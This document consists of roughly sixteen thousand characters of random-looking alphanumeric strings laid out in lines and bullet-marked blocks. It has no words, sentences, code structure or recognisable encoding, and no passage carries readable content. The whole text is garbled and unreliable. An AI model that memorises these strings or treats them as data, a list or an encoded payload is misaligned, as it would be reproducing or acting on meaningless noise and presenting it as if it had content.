MSoDWMaysA2AnqKv8SLFYMuCcIB6Q8EyCvOPKaPxYAvbqhdqnMlJGXpeb6HVgambAk9fwILqUO5RXYGhMiQXwlvY9K6tHRc70mrzx6Vp0rsxnIWoVA2
mmwMgPKRGScLB9qyBKoRyuTFJdFStjAq3JEOiqnvbH7Hmh5ejMiHO0S4Ce5qFo1qkVoKhzfKdkALpzE0M2W63Gml2q9CuAjeATTldlbIE2BKebhfhw2mY6
zwqW8xOhJRqhSS4jiQ2nazEcMa93JjfgYWSbjpVMheusxhEsYSx4icVFOMU4MomFnhbIVsxoGYEvzXGfRVY31FFCLXfJpCJfKxEki2HkvESbe2MAQoNro7T
YNoVWkAGlq2n1JxSL1BjXg5qP806BuJ2GQzVgOqoPWrXVxvVQi1b3Vj0N9QB4oPPABQjXETW19JKw5u5FaRTi2vNKzkHzbLwvvoi36jjA6eGlG8Yhd01hO
2Yqpan4YXFcOcfcYAmM9zkdKbEEM6ckaOBXRpkHVWgpu6EMCbPeVJU8DqvL2CioloD0ttNQakCNiJbTQ9p2l1jiLKmvOTebeOSCY2L3OLw0LBBn18zLv2
27y9oIO596aN7mr9N4727Aa0QFYkNpPKddrDceq8he3zVc8b7QdVT8z5Y09xnr3rDoQlKNQR0ofXQyCPyAkpP4LMdgo7wM3IKGgtp92UQ5FohmJ8DDGpe
SnVS591kM5wCi9iXVGJuvKOvVzquzw2KWJ8tLkLNhC7WE29xLiAIBqOI4vnUa6pxBWQCjnsNwo75oouFf7CuW8wY1a2jpFK3bTl5sgL7gqp1kLPjS9LUSQE
huqHJtwnaUfIMBtXnFYhowHKLabMcr5wsEr4TJXFa1oVLSYRanBhtbLUKwKiHkMYg6E69Oj4GDvKd8jTUt6lbKv5mmbHWXvukSJ9ttT6NTxJtRt4XvyG3Tx4
7YxhBvh5byFQtH4pVSdj0k0TwsiShrsKQIF6rLCng3DbrIaETAYKprXAILUPIrSaSMa4piCxQNargVBCVY67sQVPyliJP9sjRpqVykQlaHXhtUK9E1yi3TYWTxy
9K2PmQIzh7Op9i35Diu3b3y93cDIOA98WdIFwhPwtroTQdENPxFSGvqoT6NgSfrEkC6E50OUK1qrXNIEsEFIMOqBh3Rfdu84Q1eupeGebuWFyOXstLT0Ca
hPnvXNoJnzm5mSWBnCCCJLiUwjaDYdq5HVe5WCDlMC270yf6P6MlenpDYw7CJPvyjuJuoRIzsWo6MiS9UncHBHHqnKgMbohTIRzDze0wSyiCBOywrVgU
IrzBePRLzndRudiwrVnf3HTWyU2pd48iaOYntVwTjkPA6qejEHmCoSIUUo8nVMPlazuQxs893NNz18ziBL4tNVA593NnjSeEJVd2h4V4CmNIFMmUnT9uASD
BXH0MYV01yFQNv4CyCLIel5HPPXGHPfaMbxeITNaJ0tHzin0DCCg8duKEb3fAuzelKsPkv1IWjhHfrUX41DJncLdId4OFWJczW8Bi9YjzYKw99FMUysIFjOUf
rj10QWocOO6p1AGhzwz72xr67phmsX1LXdwJfl0LCsp1baS1fnf55pJlKx2hq3Tcwq05A4SIFG92Eta5PlX2I8bdCC5TpHMdLNbUrQPTmV74itEfsyFHv1WjQg
6eFvhh6R8mrDPirOtlRd2c1iWWVeOzkOCMywTA9owqMXN5BfsLmhzGH9mrCgxS1eEbCKEkRpknC4N4CrPCY1QTtlPi9qxLsBIhcnbfJPYKtO72jVmUJS8B
SXNUrFsMhuhKuGQzSsnIaJgMAHHstvo24260IA9vcMI3u7L4UXPb
• bxxVFQhq3enoarc4vASrGtF2GUlW7PWHFxsSzHMIAPr3bnXkyvsCUvkGVbIDxBnQpn64xVvDgKoR8xBiIz2OpPtVkGpashDTiEMYAwLK8cLuBLCk44fabu
GjM72wcsbS5M0Qg4M2wJKMeYTHq2SuM6lLyqRT8PNRc0lEBGHV4hcLB8IFpqTjjPMJ8TNIDcJMVoA0d8ulC2yIniIrpXnTjsc5edpz7mCAfRBe9G4CjxX5cB
Y9xducRkE9TjQgYgp9W9ro2fdzyGbwJgWUHzCPClbHotWODTwixNheXgBs0GzSFzrMAggaF2BYikcqynKOmdpdzMNXA3efHTHNDl2fFrIGoOjyb1iqCf8Wq
xvKOU2olMlqmh0TDeKJclfQ7KD3dztB0lCwJtAGbW4lQ9EG8ipyw08vJTUuzormOXCEpsVfEwCgzW5V6yJnb7TDH9oq3HWauGSxKWkDFkVdrGdM8cxEpx
DPDV9HC3vR28agU25S5VLk5UBhdFXwK5p06s7h5qaaV5xvgNAlDGHUQEmkPFwKSDqtCI2gOrAGaGnBjolN8F9oKtaIUeYJH5XYFstT08YU6hpwPWSqf
MmlysgcPzvwjjlDE9QBr5aiBwFTMASKCFntHcwjqdxO2d1VY6oUIpw4YizXjw1LSI7DkNmyVWRVnJuKXjau4J0p0MMDMT6Lz6iQiTLj8OCP2OjpUB39qb9qP
plrLV0veJse8ClPc9f8Woax2yKPtn52cQDz2QE5hm037CdhLuw4dtMexuPFxwu7a6kPxR61ap8Jc68HWJxxa10UywFSIhDnknqGtdrdg9RP3Ip1hWJ5l2FsdtrP
JPptHbjfdbRVSx532FU3JxRRrxN5w2c46UcTMfCfl3CTjmuedH9wO81GqAqqwyLdWJ27uCn3C53aL9zlm383oDB1peFu9dR6b3tmcATG3AzascIwXqu7PfoV
JuKHkV0El6IRKHQQOUGMuy50b8r7XmqbXvXPUpuWJFuHqNeNkpXhY3EdTVLk3I78nvyhDhibzs19i4HVxvxzpbvRXjCehmXRsv9l60zQ48CWmiXo1BdkxE
IiUqBj6RLk89MMQMSVvesfEvJ4ubrlffU3osIADBIubQq0CwKlnoDXGNiSqVP1h7BUg8qKfBRUfbNRF38frWs37EUx9MHcYgG0HNowjibVNPjLS5r7OMrsCU
OsLJ3keAABhtuCktBB8E4CHcyDWukcXQaSfXyjwT9lOMNLSm3MnERS9SMNBg2f284LoMFBVRD3v2AJAyl7tWesPxSRQXFBIKBTMDu854PRP6kic1iWc
NnPUq8k95Aj5cOKT8QncWVbGzHdt9FraCdYaH9WeJqbfFD0Wfk4UAFbtGQjRcNNCwFHR959CTrxUhAg8a9Ur4xMClBFLqNAWxEFpGSp7WhbL8ypouob
g6xPMSFXzEGTIoWzgOgp62xoRoTMJtqR0ikVUoda5q3fwnLV9hFFdwWe4PeP8sPk7j7dL12LJd0rfnBlL9uvRTWaP5AeUqoR7cXEV7EOwk4yaY3nXW40jQ
EebEwVJY7PDoYWP9jP00gWMmYEEwGYCaU0JYYbzpbBnIazIIXTkl1c3lrMMcA5JJgwFnprICYy5puLEBeyemebaqFqrAYEoGVmK2EsO9a4C4TxyGrT0Wf
2FI9d
• 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

• PLutppXpl6hadqilW8ePzxueybyi1pogrz0JsY3f9rNMzpKiM2visl6yEFypHUCW4fFzAjs4Ad8JKHF1AfKt85up2oNfbggqDMBIpNjQlY28hfyh6LMJm1UhRCyjR
UGIaEOGm5r5CeGmXz3S5XlgLAi8Vvsow1pQJFjKIQnHcjM51U5BrC9VLjfrx7FxdkaTw30XA0jfttpeS6Hh7SQqET4fCoK1nhSVLmL9TvcIoP8YpBeJaj3dubP
3F9LrIUJ3NDsQpzFEusXNJz9NGNltc7fTJ8cCjU3l1fRrFs36QenplK9nRJecxPKluV0FyEnVTWK18AnBcXjM3x9jYNb75ztt9kcja42s2nHto9mfHtMCMi2omyrfY
AgioKbzhCyCGX4VFGg134ef7nVQVtwzgPq2xwKFkAUR7gRDqPIXGPNG9pPl1rmQgqmnUPHUKwMURoKeI3VCXNoJRER15dqXLMyUw1u9ySjNQaAmC
d6d16AKOfEdV8sNGGn5cvlGk13Mg0rFkzlKQYHz8fgCGcliDGd0xW8qg92nD0xQ5KJ3gVIzvya9N4cnbQlB43sH5nJoQQnAdOkESsmDg0kW42lYTF2y4IDq
8K8T6WBB795Sbj0aficvA2h5w1vlEYG0j9AdTg6AjAYNsjL3T2BvNBKFP9WaO0il7nWV8rVillSiQrtKgHTWu0FJEGs0j5RTz7wVWLvmWF5eX0YrvcRcNvEB
OqJXbxMm2JcdirmgiDiYKSoGFj4yotUrbDphWDmcOzB3XRGCHEsLIcWwe1Sw63wEmA6yJnInVDs719e5OVlAPF0rUXkGRCburwXyk7CqBfWnqIfEtIxLaW
TsE3MohHjVOyR5SIvO6xVv35mDc63v2QDunVCRsHfuhn4JiEKyumNwuMo2XpxtIbbDfQUKzKu7w0o0UfRoqiwCLeahKMvvdh2PUk2lXYFce9txRkSW0gnH
5Oyar7gxeXiVr7Hyczrt2mP9VgsMLp1fPYxST3VH8DCEmeW02Gx5vUKIBTLjJ8nqC8a3V2wf28hBF09SpvPycRmk7DCRn7K0iIvBjdPwKR4kMY04wgePA3E
cknnDBjJqQdOWJys5MJqdB0w1JaFd72pERvYJLWhKv6mOSMTAkakyu94UBrhob9gc4YX9IuEGHRsnnnqRj5kwdMjweoFnSp1ua1bosYN9VW4Az7T9ioCR
B2aNwAj0F3ByXwpK7sU13BDkIcPk7RV6pmKIvbiCswfArgz3mRJHjqvNeaiKFbDwFqgjGFrqrAf4aRoRmRUcaC9l3S4pdwQB7IyTYxpoVLqXAuQ5Sj5CuoN5l
WwQStVa7XxRF9ykoe8T3HfUneT9wQv2pGueI6yjF38FuS4SrSf2Lw6SUU32U540E4meETCuq7hRv2OyNk77SrdSePdAH80ADN09uPjuFrU3cRxCnQDupp
D5FC6fiXDj6iMPWl6rkz1WqBEdcue3eNI2fbrtvx4qQDFLCfEKYdyjspoipUNgat3zzyWQyK95SF5
• SK4u60GLuGbrgfboCttbsGC0ss1CdV0FrqY4VJO2OuwjxpCAtljL7xfd8b0H2wWGQ7Atnwj7NdkXCXWGq7HSFG3lN49h8CJqqIr54YfBin9HS5SHcLDBAJL
Aqs89q5whORngK8BTVFhkePAPPYe6nD9XRSkEnDXQXKnodol5eUIbcaHBJ3P
• 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

• nTz7p67nmujdhRJsg5MRmKVPAJ4Jb796Qnra5aRsnGbv9ChGP8v6Xt5CJ2OOaUKcDCq4P6206iovHfLyESNb8A6XoQklXvPctL4J9Ej1lJIu8cplXO8Bb50g
AH2UqmCzzdbIIDvQR7LRnuVbqJeuE1RmhRcg2tTFzCVeqOvhnmYb4zI8bEbBgsTrpoVf1k3KCUP6l3gtv9C8vtD9NSooYsj9R69TkW1VfhGPM9OWUVLxJIc
3l1ASV8qruxClzRkguaExfWgG8TmnumsziRQLsyEI64TT677ENidYojOYG37LdU5kBxyp7SuKoMrXWh3U6Eaz99Iz36DX1tiNEqrKEetH6zr9QqoKMuDlCklyF
zjlLCSpk9xp3Jf8R509f9YJFl707L6sTIns1tfqTAeFqBvYiG0Oixgn2XmR8nu85BTXYCl39Wdpa05BWzaaPgd1BquTo86Sv1KGDeHkgCxaP7OHmF3iqqqVA2
YHNWAoowFADTsdUlx8bbEoWG2vkH3iCnBxvPHHXsbKlPhzf3V6dpDdb6keufN7MhrjNKfhlUFqNHs8NXJy44R2o7XYAL1lERUvdJ7WCLk0LHQwCBgA8ow
aUKNvYsANcwPluLiYREbWKxRgbIdV0FSh3KyBJ2XeSSeAyTNY5W6YSrwLnkAYrcgr0FIhCIccCQyJxcNWePKR39omDIGLsi58WMED7iUdKBwQLHtkceFx
OVFcLtdVdgPb4axWo0kF8zfFOv8TROc7tx4n5n8M8s7PoCoClCcPXt5zpH7Q35tM1hURjyJhMezJ1L1axsTT2hMzuqQKwewV7W6xDkGYYWUUUW6iikmUs
eokdLTz0g92aR89JlX8J1WL3i6Pyx7OTNj8VUPH9U2KfS1lGsQBeNA8jFnI4XdspMfUd0kQCIDRakqD4QYSSKMaxL35bVnyxddgNc8cYYhjp5yuQUj8jhzszX
691lOKhnCnFH6fMI58dwbcxl78kQ51aujjoAoy2P890J6VvM2yqyGX141jWUvc2gl6MyumJqM38uazAJUUHA1UEkVJoY8KO1EbqF5tGfWdDfkQpVmGlyG1iz
985viPbevldRK4IEhskeKSluNwlTN9czfPE2rXG91zLCDd4gMa9HEaGixcrz355kaQU457PL9UqRsSr0OpiXlxGYFz34Et878MVaNz9TEDb8uV003S9kbhyY7K
imuTYsKVVSg41596LnC7kFrWi5C4srET0XWMIbVclNeFRB3NC8j3wJmAxzdVukSlGU2sTlS8OuvU1yBoRqAi58ppQ9yjJldyBJj9ujcVcz0FLMUFlO3fX5BGsa
m2dXSaFuUXWEKrwEHdmSSzzmTdC5ekJ1nkSqYUxJAUagL84oEc0ffaOCSpTQVRj5sMGJpGyzCTvfN7hq1GPYzF1HmUarEuXLxruFSwKBUIL2H8NpX7
